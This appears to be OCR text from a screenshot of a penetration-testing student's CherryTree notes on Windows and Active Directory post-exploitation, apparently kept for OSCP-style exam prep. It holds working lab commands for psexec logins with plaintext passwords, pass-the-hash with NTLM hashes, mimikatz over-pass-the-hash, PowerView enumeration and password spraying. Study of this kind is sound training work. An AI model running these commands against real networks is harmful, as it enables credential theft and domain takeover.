 kali-linux-2023.2-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
192.168.45.205
5:57
pt-labs-expkali.ctb - /home/kali/Desktop/cherryNotes - CherryTree 1.0.2
File Edit Insert Format Tools Tree Search View Bookmarks Help
TBD-ExamPrep
ct
pro
OSEP
SRTA
$$$$$
OSCP Exam
ublox
pwk
PGPractice
htb-crash
quick-pivot
PGPlay
Gaara
born2root
sunset-midnight
djinn3
HTB
tbs-privesc-course
iotgoat
PGPlay
Web Attacks
Template
Win-PrivEsc
Lin-PrivEsc
AD / Windows Post Exploitation
common
PG Practice - From Drafts
Lin-PrivEsc Win-Priv... Template
Template / AD / Windows Post Exploitation
========
#AD - connection to windows using psexec.
python /root/pgpractice/shenzi/psexec.py offsec.local/Allison:'RockYou!'@192.168.243.59q
#Pass the Hash:
pth-winexe -U Administrator%8c802621d2e36fc074345dded890f3e5 //192.168.243.57 cmd.exe
#Over pass the Hash:
fetch the hash using reg save HKML approach or using mimikatz (ensuing to use 64 or 32 bit version as per requirement of the systeminfo with sekurlsa::sam s samystem)
afterwards, use this hash inside mimikatz to inject it in the momery and impersonate that/e.g. administrator user:
sekurlsa::pth /user:Administrator /domain:offsec.local /ntlm:8c802621d2e36fc074345dded890f3e5
Then do psexec into the AD (psexec will itself understand that the creds are in the memory):
PsExec.exe /accepteula \\dc01 cmd.exe
========
net accounts
net user
net user /domain
net localgroup
Powerview
=========
powershell -ep bypass
. .\PowerView.ps1
#Some intesting Commands outlined below and full reference: Link:
Invoke-ShareFinder
Get-NetLoggedon -ComputerName client251
Get-NetSession -ComputerName dc01
Get-NetComputer -fulldata | select operatingsystem
Get-NetGroup -GroupName *admin*
Get-NetUser | select cn
PS C:\Tools\active_directory> .\Spray-Passwords.ps1 -Pass Qwerty09! -Admin
pth-winexe -U Administrator%aad3b435b51404eeaad3b435b51404ee:2892d26cdf84d7a70e2eb3b9f05c425e //10.11.0.22 cmd
Node Type: Rich Text - Date Created: 2022/08/09 - 07:50 - Date Modified: 2022/11/04 - 12:56